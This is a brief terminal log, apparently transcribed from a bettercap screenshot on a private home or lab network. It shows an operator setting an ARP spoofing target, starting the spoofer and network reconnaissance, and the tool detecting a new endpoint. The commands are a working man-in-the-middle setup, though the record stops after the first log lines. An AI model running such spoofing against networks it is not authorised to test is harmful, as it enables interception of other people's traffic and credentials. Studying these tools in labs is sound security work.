 192.168.1.0/24 > 192.168.1.14 » [20:06:48] [sys.log] [inf] gateway monitor started ...
192.168.1.0/24 > 192.168.1.14 » set arp.spoof targets 192.168.1.15
192.168.1.0/24 > 192.168.1.14 » arp.spoof on
192.168.1.0/24 > 192.168.1.14 » [20:11:20] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
192.168.1.0/24 > 192.168.1.14 » [20:11:20] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.1.0/24 > 192.168.1.14 » [20:11:20] [endpoint.new] endpoint 192.168.1.16 detected as 08:00:27:1c:54:81 (PCS Computer Systems Gm
bH).